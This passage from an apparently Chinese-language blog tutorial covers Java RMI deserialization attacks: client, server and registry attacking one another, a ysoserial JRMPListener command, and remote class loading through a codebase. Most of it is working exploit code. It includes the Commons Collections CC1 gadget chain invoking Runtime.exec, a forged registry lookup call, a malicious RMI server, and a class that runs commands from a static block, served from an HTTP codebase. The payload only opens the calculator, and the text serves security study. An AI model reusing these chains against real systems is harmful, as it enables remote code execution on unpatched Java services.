InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"Calc" }) }; Transformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object,Object> hashMap = new HashMap <>(); hashMap.put("key" ,"value" ); Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransformer); Class<?> aihClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstuctor = aihClass.getDeclaredConstructor(Class.class,Map.class); aihConstuctor.setAccessible(true ); InvocationHandler aih = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMap); Map lazyMapProxy = (Map) Proxy.newProxyInstance(lazyMap.getClass().getClassLoader(), lazyMap.getClass().getInterfaces(),aih); InvocationHandler aih2 = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMapProxy); return aih2; } }




先运行Server端启动代码,再运行Client端启动代码,发现报下面的错误:PPT 中介绍了4种方式,绕过判断实现反序列化,这里我们选最简单的debugger方法。
一路consume,也成功执行CC1代码。
服务端攻击客户端 攻击原理:客户端调用远程对象的函数,函数在服务端执行完毕以后,函数的返回结果会在服务端序列化,通过网络连接传输,再在客户端反序列化,那么如果恶意的服务端返回一个恶意的函数执行结果,客户端就会受到反序列化攻击。和客户端攻击服务端是同一个流程下的问题。详情见:客户端调用远程对象的方法并获取返回结果
1 2 3 4 5 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public Object vulFunc () throws Exception; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 public class RemoteObjectImpl extends UnicastRemoteObject implements RemoteObjectInterface { protected RemoteObjectImpl () throws RemoteException { } @Override public String sayHello (String s) throws RemoteException { String upS = s.toUpperCase(); System.out.println(upS); return upS; } @Override public Object vulFunc () throws Exception{ return getCCPayload(); } public static Object getCCPayload () throws Exception{ Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"Calc" }) }; Transformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object,Object> hashMap = new HashMap <>(); hashMap.put("key" ,"value" ); Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransformer); Class<?> aihClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstuctor = aihClass.getDeclaredConstructor(Class.class,Map.class); aihConstuctor.setAccessible(true ); InvocationHandler aih = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMap); Map lazyMapProxy = (Map) Proxy.newProxyInstance(lazyMap.getClass().getClassLoader(), lazyMap.getClass().getInterfaces(),aih); InvocationHandler aih2 = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMapProxy); return aih2; } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class RMIServer { public static void main (String[] args) throws RemoteException, ClassNotFoundException, InvocationTargetException, NoSuchMethodException, InstantiationException, IllegalAccessException, MalformedURLException, AlreadyBoundException { System.out.println("Remote Server start..." ); Registry registry = LocateRegistry.createRegistry(1099 ); RemoteObjectInterface remoteObject = new RemoteObjectImpl (); Naming.rebind("rmi://localhost:1099/remoteObject" , remoteObject); } }
1 2 3 4 5 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public Object vulFunc () throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import sun.rmi.server.UnicastRef;import java.io.FileOutputStream;import java.io.ObjectOutput;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.rmi.NotBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.Operation;import java.rmi.server.RemoteCall;import java.rmi.server.RemoteObject;import java.util.HashMap;import java.util.Map;public class RMIClient { public static void main (String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("localhost" , 1099 ); RemoteObjectInterface stub = (RemoteObjectInterface) registry.lookup("remoteObject" ); stub.vulFunc(); } }
先运行Server端的启动代码,再运行Client端的启动代码,成功执行CC1命令。
客户端攻击注册中心 攻击原理:客户端主要是lookup和unbind,这两个函数接收一个客户端传过来的String类型的参数,然后去查找对应的绑定的远程对象是否存在,但是实际上,注册中心是先把传过来的String类型参数反序列化,再进行类型转换的 ,在类型转换之前反序列化攻击就可以完成,那么我们如果lookup传一个恶意对象,注册中心就会反序列化RCE。详情见:注册中心收到查询请求并返回远程对象的代理
1 2 3 4 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 public class RemoteObjectImpl extends UnicastRemoteObject implements RemoteObjectInterface { protected RemoteObjectImpl () throws RemoteException { } @Override public String sayHello (String s) throws RemoteException { String upS = s.toUpperCase(); System.out.println(upS); return upS; } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class RMIServer { public static void main (String[] args) throws Exception { System.out.println("Remote Server start..." ); Registry registry = LocateRegistry.createRegistry(1099 ); RemoteObjectInterface remoteObject = new RemoteObjectImpl (); Naming.rebind("rmi://localhost:1099/remoteObject" , remoteObject); } }
1 2 3 4 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 public class RMIClient { public static void main (String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("localhost" , 1099 ); fakeLookup(registry); } public static Object getCCPayload () throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"Calc" }) }; Transformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object,Object> hashMap = new HashMap <>(); hashMap.put("key" ,"value" ); Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransformer); Class<?> aihClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstuctor = aihClass.getDeclaredConstructor(Class.class,Map.class); aihConstuctor.setAccessible(true ); InvocationHandler aih = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMap); Map lazyMapProxy = (Map) Proxy.newProxyInstance(lazyMap.getClass().getClassLoader(), lazyMap.getClass().getInterfaces(),aih); InvocationHandler aih2 = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMapProxy); return aih2; } public static void fakeLookup (Registry registry) throws Exception { Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields(); fields_0[0 ].setAccessible(true ); UnicastRef ref = (UnicastRef) fields_0[0 ].get(registry); Field[] fields_1 = registry.getClass().getDeclaredFields(); fields_1[0 ].setAccessible(true ); Operation[] operations = (Operation[]) fields_1[0 ].get(registry); RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 2 , 4905912898345647071L ); ObjectOutput var3 = var2.getOutputStream(); var3.writeObject(getCCPayload()); ref.invoke(var2); }
先运行Server端启动代码,再运行Client端启动代码模仿lookup操作,成功执行CC1。
服务端攻击注册中心 攻击原理:和客户端差不多,服务端主要使用bind函数把远程对象序列化的方式传给注册中心,注册中心通过网络连接对其反序列化,那么如果服务端bind的时候传一个恶意对象,就会导致注册中心反序列化触发RCE。详情见:注册中心接受并处理服务端绑定请求
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 public class RMIServer { public static void main (String[] args) throws Exception { System.out.println("Remote Server start..." ); Registry registry = LocateRegistry.createRegistry(1099 ); Object evilObject = getCCPayload(); Remote remoteObject = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(),new Class [] { Remote.class }, (InvocationHandler) evilObject)); Naming.rebind("rmi://localhost:1099/remoteObject" , remoteObject); } public static Object getCCPayload () throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"Calc" }) }; Transformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object,Object> hashMap = new HashMap <>(); hashMap.put("key" ,"value" ); Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransformer); Class<?> aihClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstuctor = aihClass.getDeclaredConstructor(Class.class,Map.class); aihConstuctor.setAccessible(true ); InvocationHandler aih = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMap); Map lazyMapProxy = (Map) Proxy.newProxyInstance(lazyMap.getClass().getClassLoader(), lazyMap.getClass().getInterfaces(),aih); InvocationHandler aih2 = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMapProxy); return aih2; } }
运行Server端启动代码,成功执行CC1.
注册中心攻击客户/服务端 攻击原理:这里实际上是利用JRMP协议进行攻击,也就是RMI中的网络通信协议,它在建立连接的时候,注册中心会给请求连接的一端(Server/Client)发送一些序列化的数据,然后请求连接的一段对其进行反序列化。本质上其实是JRMP协议的服务端对JRMP协议的客户端的攻击。
1 java -cp .\ysoserial-all .jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 'calc'
以Client端为例,让Client端获取到恶意注册中心的代理对象,同时执行lookup
1 2 3 4 5 6 7 8 9 10 11 public class RMIClient { public static void main (String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("10.202.12.129" , 1099 ); RemoteObjectInterface stub = (RemoteObjectInterface) registry.lookup("remoteObject" ); } }
成功RCE,执行CC6并且弹出计算器
动态类加载 攻击原理:java.rmi.server.codebase简单来说就是远程的classpath,当RMI的流程出现本地加载不到类的时候,会选择从codebase去加载,也就是远程include代码,显然存在很大漏洞隐患,触发加载远程类有下面的情况:
Server端函数的返回类型为接口定义类型的子类,Client端接收返回结果时找不到子类
Client端传参时传接口定义类型的子类,Server端接收参数时找不到子类
注意:无论是客户端还是服务端要远程加载类,都需要满足以下条件:
java.rmi.server.useCodebaseOnly 要设置为false,从JDK 6u45、7u21开始的默认值就是true
配置policy文件规则,允许从远程加载类库
配置RMISecurityManager
攻击Client端 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public class HTTPServer implements HttpHandler { public void handle (HttpExchange httpExchange) { try { System.out.println("new http request from " + httpExchange.getRemoteAddress() + " " + httpExchange.getRequestURI()); InputStream inputStream = HTTPServer.class.getResourceAsStream(httpExchange.getRequestURI().getPath()); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); while (inputStream.available() > 0 ) { byteArrayOutputStream.write(inputStream.read()); } byte [] bytes = byteArrayOutputStream.toByteArray(); httpExchange.sendResponseHeaders(200 , bytes.length); httpExchange.getResponseBody().write(bytes); httpExchange.close(); } catch (Exception e) { e.printStackTrace(); } } public static void main (String[] args) throws IOException { com.sun.net.httpserver.HttpServer httpServer = com.sun.net.httpserver.HttpServer.create(new InetSocketAddress (8000 ), 0 ); System.out.println("String HTTP Server on port: 8000" ); httpServer.createContext("/" , new HTTPServer ()); httpServer.setExecutor(null ); httpServer.start(); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 public class ExportObject implements ObjectFactory , Serializable { private static final long serialVersionUID = 4474289574195395731L ; static { try { exec("calc" ); } catch (Exception e) { e.printStackTrace(); } } public static void exec (String cmd) throws Exception { String sb = "" ; BufferedInputStream in = new BufferedInputStream (Runtime.getRuntime().exec(cmd).getInputStream()); BufferedReader inBr = new BufferedReader (new InputStreamReader (in)); String lineStr; while ((lineStr = inBr.readLine()) != null ) sb += lineStr + "\n" ; inBr.close(); in.close(); throw new Exception (sb); } public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { return null ; } }
1 2 3 4 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public Object vulnFunc () throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public class RemoteObjectImpl extends UnicastRemoteObject implements RemoteObjectInterface { protected RemoteObjectImpl () throws RemoteException { } @Override public String sayHello (String s) throws RemoteException { String upS = s.toUpperCase(); System.out.println(upS); return upS; } @Override public ExportObject vulnFunc () throws RemoteException { return new ExportObject (); } }
1 2 3 4 5 6 7 8 public class ExportObject implements ObjectFactory , Serializable { private static final long serialVersionUID = 4474289574195395731L ; public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { return null ; } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public class RMIServer { public static void main (String[] args) throws Exception { System.out.println("Remote Server start..." ); System.setProperty("java.rmi.server.codebase" , "http://127.0.0.1:8000/" ); Registry registry = LocateRegistry.createRegistry(1099 ); RemoteObjectImpl remoteObject = new RemoteObjectImpl (); Naming.rebind("rmi://127.0.0.1:1099/remoteObject" , remoteObject); } }
1 2 3 4 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public Object vulnFunc () throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 public class RMIClient { public static void main (String[] args) throws Exception { System.setProperty("java.rmi.server.useCodebaseOnly" , "false" ); System.setProperty("java.security.policy" ,"D://java.policy" ); RMISecurityManager securityManager = new RMISecurityManager (); System.setSecurityManager(securityManager); Registry registry = LocateRegistry.getRegistry("localhost" , 1099 ); RemoteObjectInterface stub = (RemoteObjectInterface) registry.lookup("remoteObject" ); stub.vulnFunc(); } }
1 2 3 grant { permission java.security.AllPermission; };
先运行HTTPServer启动代码,起一个codebase,然后运行Server端启动代码,再运行Client端启动代码
攻击Server端 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public class HTTPServer implements HttpHandler { public void handle (HttpExchange httpExchange) { try { System.out.println("new http request from " + httpExchange.getRemoteAddress() + " " + httpExchange.getRequestURI()); InputStream inputStream = HTTPServer.class.getResourceAsStream(httpExchange.getRequestURI().getPath()); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); while (inputStream.available() > 0 ) { byteArrayOutputStream.write(inputStream.read()); } byte [] bytes = byteArrayOutputStream.toByteArray(); httpExchange.sendResponseHeaders(200 , bytes.length); httpExchange.getResponseBody().write(bytes); httpExchange.close(); } catch (Exception e) { e.printStackTrace(); } } public static void main (String[] args) throws IOException { com.sun.net.httpserver.HttpServer httpServer = com.sun.net.httpserver.HttpServer.create(new InetSocketAddress (8000 ), 0 ); System.out.println("String HTTP Server on port: 8000" ); httpServer.createContext("/" , new HTTPServer ()); httpServer.setExecutor(null ); httpServer.start(); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 public class ExportObject implements ObjectFactory , Serializable { private static final long serialVersionUID = 4474289574195395731L ; static { try { exec("calc" ); } catch (Exception e) { e.printStackTrace(); } } public static void exec (String cmd) throws Exception { String sb = "" ; BufferedInputStream in = new BufferedInputStream (Runtime.getRuntime().exec(cmd).getInputStream()); BufferedReader inBr = new BufferedReader (new InputStreamReader (in)); String lineStr; while ((lineStr = inBr.readLine()) != null ) sb += lineStr + "\n" ; inBr.close(); in.close(); throw new Exception (sb); } public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { return null ; } }
1 2 3 4 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public void vulnFunc (HelloObject helloObject) throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public class RemoteObjectImpl extends UnicastRemoteObject implements RemoteObjectInterface { protected RemoteObjectImpl () throws RemoteException { } @Override public String sayHello (String s) throws RemoteException { String upS = s.toUpperCase(); System.out.println(upS); return upS; } @Override public void vulnFunc (HelloObject helloObject) throws RemoteException { } }
1 2 public class HelloObject {}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public class RMIServer { public static void main (String[] args) throws Exception { System.out.println("Remote Server start..." ); System.setProperty("java.rmi.server.useCodebaseOnly" , "false" ); System.setProperty("java.security.policy" ,"D://java.policy" ); RMISecurityManager securityManager = new RMISecurityManager (); System.setSecurityManager(securityManager); System.setProperty("java.rmi.server.codebase" , "http://127.0.0.1:8000/" ); Registry registry = LocateRegistry.createRegistry(1099 ); RemoteObjectImpl remoteObject = new RemoteObjectImpl (); Naming.rebind("rmi://127.0.0.1:1099/remoteObject" , remoteObject); } }
1 2 3 4 5 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public void vulnFunc (HelloObject helloObject) throws RemoteException; }
1 2 public class HelloObject {}
1 2 3 4 5 6 7 8 9 public class ExportObject extends HelloObject implements ObjectFactory , Serializable { private static final long serialVersionUID = 4474289574195395731L ; @Override public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { return null ; } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public class RMIClient { public static void main (String[] args) throws Exception { System.setProperty("java.rmi.server.codebase" , "http://127.0.0.1:8000/" ); Registry registry = LocateRegistry.getRegistry("localhost" , 1099 ); RemoteObjectInterface stub = (RemoteObjectInterface) registry.lookup("remoteObject" ); ExportObject exportObject = new ExportObject (); stub.vulnFunc(exportObject); } }
首先运行HTTPServer启动代码,起一个codebase,然后运行Server端启动代码,再运行Client端启动代码
JEP290 绕过 TODO
参考链接 源码分析https://www.bilibili.com/video/BV1L3411a7ax https://su18.org/post/rmi-attack https://tttang.com/archive/1530/ https://xz.aliyun.com/t/9261
攻击面https://paper.seebug.org/1091 https://su18.org/post/rmi-attack https://goodapple.top/archives/520 https://goodapple.top/archives/321 https://myzxcg.com/2021/10/Java-RMI%E5%88%86%E6%9E%90%E4%B8%8E%E5%88%A9%E7%94%A8 https://www.anquanke.com/post/id/257452 https://xz.aliyun.com/t/7930 https://xz.aliyun.com/t/7932